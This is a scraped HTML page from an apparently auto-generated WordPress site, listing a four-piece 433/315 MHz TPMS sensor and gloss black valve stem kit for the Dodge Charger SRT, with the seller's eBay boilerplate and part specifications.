

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tire-pressure-sensor.com/4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems/
body_size: 19862
content:
<!DOCTYPE html><html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems | Tire Pressure Sensor</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://tire-pressure-sensor.com/xmlrpc.php" /><!--[if lt IE 9]><script src="https://tire-pressure-sensor.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" href="https://tire-pressure-sensor.com/wp-content/themes/default/font-awesome/font-awesome-ie7.css"><![endif]--><link rel="alternate" type="application/rss+xml" title="Tire Pressure Sensor &raquo; Feed" href="https://tire-pressure-sensor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tire Pressure Sensor &raquo; Comments Feed" href="https://tire-pressure-sensor.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tire-pressure-sensor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///tire-pressure-sensor.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///tire-pressure-sensor.com/wp-content/themes/default/font-awesome/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tire-pressure-sensor.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tire-pressure-sensor.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tire-pressure-sensor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tire-pressure-sensor.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mercedes W212 E550 E300 E350 E400 AMG W212 Class Tire Pressure Sensor TPMS 4 PCS' href='https://tire-pressure-sensor.com/mercedes-w212-e550-e300-e350-e400-amg-w212-class-tire-pressure-sensor-tpms-4-pcs/' />
<link rel='next' title='(4) 2007-2010 Ford Edge Expedition TPMS Tire Pressure Sensors OEM Replacement' href='https://tire-pressure-sensor.com/4-2007-2010-ford-edge-expedition-tpms-tire-pressure-sensors-oem-replacement/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://tire-pressure-sensor.com/4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems/' />
<link rel='shortlink' href='https://tire-pressure-sensor.com/?p=4478' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tire Pressure Sensor"/>
	<meta property="og:title" content="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems"/>
		<meta property="og:description" content="Includes 4 433Mhz or 4 315Mhz Tire Pressure Monitors and 4 Gloss Black Aluminum Valve Stem Kits. C"/>
	
	<meta property="og:url" content="https://tire-pressure-sensor.com/4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jisenapyf.js"></script>
<script type="text/javascript" src="/kuxox.js"></script>
</head><body class="single single-post postid-4478 single-format-standard"><div id="page" class="grid site">		<header id="masthead" class="clearfix site-header" role="banner">		<hgroup>			<h1 class="site-title"><a href="https://tire-pressure-sensor.com/" title="Tire Pressure Sensor" rel="home">Tire Pressure Sensor</a></h1>			<h2 class="site-description"></h2>		</hgroup>				<nav role="navigation" class="site-navigation main-navigation">			<h1 class="assistive-text">Menu</h1>			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>			<div class="menu"><ul><li ><a href="https://tire-pressure-sensor.com/">Home</a></li><li class="page_item page-item-6"><a href="https://tire-pressure-sensor.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://tire-pressure-sensor.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://tire-pressure-sensor.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->	</header><!-- #masthead .site-header -->	<div id="main" class="row">		<div id="primary" class="c8">			<div id="content" class="site-content" role="main">							<article id="post-4478" class="post-4478 post type-post status-publish format-standard has-post-thumbnail hentry category-433mhz tag-433mhz tag-black tag-charger tag-dodge tag-gloss tag-pressure tag-sensors tag-stems tag-tire tag-tpms tag-valve">	<header class="entry-header">		<div id="breadcrumbs"><div xmlns:v="https://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb">
<a rel="v:url" property="v:title" href="https://tire-pressure-sensor.com/">Home</a>
</span> //<span typeof="v:Breadcrumb">
<a rel="v:url" property="v:title" href="https://tire-pressure-sensor.com/category/433mhz/" >433mhz</a>
</span>// <span>4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems</span></div></div>		<h1 class="entry-title">4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems</h1>		<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://tire-pressure-sensor.com/4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems/" title="11:52 am" rel="bookmark"><time class="entry-date" datetime="2020-12-06T11:52:49+00:00">December 6, 2020</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://tire-pressure-sensor.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->	</header><!-- .entry-header -->	<div class="entry-content">		 
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-433mhz-TPMS-Tire-Pressure-Sensors-Dodge-Charger-SRT-Gloss-Black-Valve-Stems-01-ovyj.jpg" title="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems" alt="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems"/>  	<br/>  
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-433mhz-TPMS-Tire-Pressure-Sensors-Dodge-Charger-SRT-Gloss-Black-Valve-Stems-02-mzgq.jpg" title="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems" alt="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems"/>		 <br/>

 
 <img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-433mhz-TPMS-Tire-Pressure-Sensors-Dodge-Charger-SRT-Gloss-Black-Valve-Stems-03-uri.jpg" title="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems" alt="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems"/><br/>
<img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/4-433mhz-TPMS-Tire-Pressure-Sensors-Dodge-Charger-SRT-Gloss-Black-Valve-Stems-04-gk.jpg" title="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems" alt="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems"/> 		<br/>	
  
<br/><img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems" alt="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems"/>

 
<br/>
Includes 4 433Mhz or 4 315Mhz Tire Pressure Monitors and 4 Gloss Black Aluminum Valve Stem Kits. Compatible With All OEM and Aftermarket Wheels. Adjustable 20 to 40 Degree Angles. Valve Stem Kits Are Included. Will Function Exactly Like Your OEM Sensors. Installation Service Available For Local Customers. Available With Wheel &#038; Tire Packages. Please Note We Are Not Responsible For All Liabilities Arising From Improper Installation or Fitment. Some Dodge Vehicles Use Either 433Mhz or 315Mhz. We Will Respond Within 1 Day or Less! Thank you for visiting xS Distributors, Inc We have a large selection of Accessories and Parts available. Fraud Purchasing items under false pretenses is illegal. Has and will use all resources necessary to locate and press criminal charges against individuals guilty of fraud. 1- Credit cards (full payments are accepted). 1- All major credit cards are accepted. We are confirmed and verified. Prices are subject to change without notice. If you do not send all of the above information, we will not be able to properly assist you in a timely manner. Thank you for your cooperation! ALL MERCHANDISE MUST BE IN NEW CONDITION. All merchandise must be properly packaged. Return Authorization number must be clearly written on package and label. We are not able to give credit on a return, due to improper packaging. It is the customer&#8217;s responsibility to make sure the items are protected. Under no circumstance will xS Distributors accept a return of product that is damaged due to the negligence of the customer!!! Remember, the products are still your (the customer) property until we get them back. We also offer custom finishes and fitments. Please call for more information! Welcome To xS Distributors Inc. Our Company Was Built On The Premise Of Supreme Customer Service. With Over 20 Years Combined Experience, Our Experienced Sales Team Will Get You Into What You Need, With The Best Prices and Quality Items. We Bring You The Most Advanced Highest Quality Products With The Most Professional Customer Service. The item &#8220;4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems&#8221; is in sale since Friday, February 1, 2019. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Wheels, Tires &#038; Parts\Other&#8221;. The seller is &#8220;daimler13&#8243; and is located in Irvine, California. This item can be shipped worldwide.
 
<ul> 
<li>Manufacturer Part Number: 433/315</li>
<li>Brand: ITM</li>
<li>Warranty: 2 Year</li>
<li>Placement on Vehicle: Left/Right</li>
<li>Interchange Part Number: 08003HP-DOCHARGBK</li>
<li>Type: Programmable Sensor</li>
<li>Other Part Number: 08003HP-DOCHARGBK</li>
<li>Valve Stem Finish: Gloss Black Aluminum</li>

		</ul>
	

<br/><img class="[base64]" src="https://tire-pressure-sensor.com/wp-content/img/dopylaka.gif" title="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems" alt="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems"/><br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://tire-pressure-sensor.com/4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems/" data-a2a-title="4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftire-pressure-sensor.com%2F4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems%2F&amp;linkname=4%20433mhz%20TPMS%20Tire%20Pressure%20Sensors%20Dodge%20Charger%20SRT%20Gloss%20Black%20Valve%20Stems" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftire-pressure-sensor.com%2F4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems%2F&amp;linkname=4%20433mhz%20TPMS%20Tire%20Pressure%20Sensors%20Dodge%20Charger%20SRT%20Gloss%20Black%20Valve%20Stems" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftire-pressure-sensor.com%2F4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems%2F&amp;linkname=4%20433mhz%20TPMS%20Tire%20Pressure%20Sensors%20Dodge%20Charger%20SRT%20Gloss%20Black%20Valve%20Stems" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://tire-pressure-sensor.com/4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->	<footer class="entry-meta">		<i class="icon-folder-open"></i> <a href="https://tire-pressure-sensor.com/category/433mhz/" rel="category tag">433mhz</a> | <i class="icon-tag"></i> <a href="https://tire-pressure-sensor.com/tag/433mhz/" rel="tag">433mhz</a>, <a href="https://tire-pressure-sensor.com/tag/black/" rel="tag">black</a>, <a href="https://tire-pressure-sensor.com/tag/charger/" rel="tag">charger</a>, <a href="https://tire-pressure-sensor.com/tag/dodge/" rel="tag">dodge</a>, <a href="https://tire-pressure-sensor.com/tag/gloss/" rel="tag">gloss</a>, <a href="https://tire-pressure-sensor.com/tag/pressure/" rel="tag">pressure</a>, <a href="https://tire-pressure-sensor.com/tag/sensors/" rel="tag">sensors</a>, <a href="https://tire-pressure-sensor.com/tag/stems/" rel="tag">stems</a>, <a href="https://tire-pressure-sensor.com/tag/tire/" rel="tag">tire</a>, <a href="https://tire-pressure-sensor.com/tag/tpms/" rel="tag">tpms</a>, <a href="https://tire-pressure-sensor.com/tag/valve/" rel="tag">valve</a> | <i class="icon-bookmark"></i> Bookmark the <a href="https://tire-pressure-sensor.com/4-433mhz-tpms-tire-pressure-sensors-dodge-charger-srt-gloss-black-valve-stems/" title="Permalink to 4 433mhz TPMS Tire Pressure Sensors Dodge Charger SRT Gloss Black Valve Stems" rel="bookmark">permalink</a>.			</footer><!-- .entry-meta --></article><!-- #post-4478 -->					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">		<h1 class="assistive-text">Post navigation</h1>			<div class="nav-previous"><a href="https://tire-pressure-sensor.com/mercedes-w212-e550-e300-e350-e400-amg-w212-class-tire-pressure-sensor-tpms-4-pcs/" rel="prev"><span class="meta-nav">&larr;</span> Mercedes W212 E550 E300 E350 E400 AMG W212 Class Tire Pressure Sensor TPMS 4 PCS</a></div>		<div class="nav-next"><a href="https://tire-pressure-sensor.com/4-2007-2010-ford-edge-expedition-tpms-tire-pressure-sensors-oem-replacement/" rel="next">(4) 2007-2010 Ford Edge Expedition TPMS Tire Pressure Sensors OEM Replacement <span class="meta-nav">&rarr;</span></a></div>			</nav><!-- #nav-below -->											</div><!-- #content .site-content -->		</div><!-- #primary .content-area -->		<div id="secondary" class="c4 end" role="complementary">						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://tire-pressure-sensor.com/" role="search">		<label for="s" class="assistive-text">Search</label>		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" style="background:url(https://lh3.googleusercontent.com/-5fgt2zp84LM/UT-lgnXVXLI/AAAAAAAAAzI/N1qYwqRX3mQ/s25/search.png) no-repeat;background-position:right;" />		<input type="submit" class="submit" id="searchsubmit" value="Search" />	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://tire-pressure-sensor.com/2019-chevrolet-silverado-1500-2500-new-tpms-set-silver-stem-13516165-433-mhz/">2019 Chevrolet Silverado 1500 2500 New TPMS Set Silver Stem 13516165 433 mhz</a>
						</li>
					<li>
				<a href="https://tire-pressure-sensor.com/new-huf-tpms-set-433mhz-fits-2020-2021-2022-audi-rs3-5q0907275/">New Huf TPMS Set 433mhz Fits 2020 2021 2022 Audi RS3 5Q0907275</a>
						</li>
					<li>
				<a href="https://tire-pressure-sensor.com/new-huf-tpms-set-433mhz-fits-2017-2018-2019-audi-rs3-5q0907275/">New Huf TPMS Set 433mhz Fits 2017 2018 2019 Audi RS3 5Q0907275</a>
						</li>
					<li>
				<a href="https://tire-pressure-sensor.com/2016-dodge-challenger-new-tpms-sensor-set-433-mhz-56029398ab-68406529aa/">2016 Dodge Challenger New TPMS Sensor Set 433 mhz 56029398AB 68406529AA</a>
						</li>
					<li>
				<a href="https://tire-pressure-sensor.com/2017-ford-f150-f-150-tpms-set-with-ford-tpms-reset-tool-f2gt-1a180-ab-315-mhz/">2017 Ford F150 F-150 TPMS Set with Ford TPMS Reset Tool F2GT-1A180-AB 315 mhz</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://tire-pressure-sensor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2019/01/'>January 2019</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/11/'>November 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/02/'>February 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2018/01/'>January 2018</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/02/'>February 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2017/01/'>January 2017</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tire-pressure-sensor.com/2016/04/'>April 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-1401"><a href="https://tire-pressure-sensor.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://tire-pressure-sensor.com/category/01-04/" >01-04</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://tire-pressure-sensor.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://tire-pressure-sensor.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://tire-pressure-sensor.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://tire-pressure-sensor.com/category/03-12/" >03-12</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://tire-pressure-sensor.com/category/032014-2019/" >032014-2019</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://tire-pressure-sensor.com/category/04-13/" >04-13</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://tire-pressure-sensor.com/category/05-09/" >05-09</a>
</li>
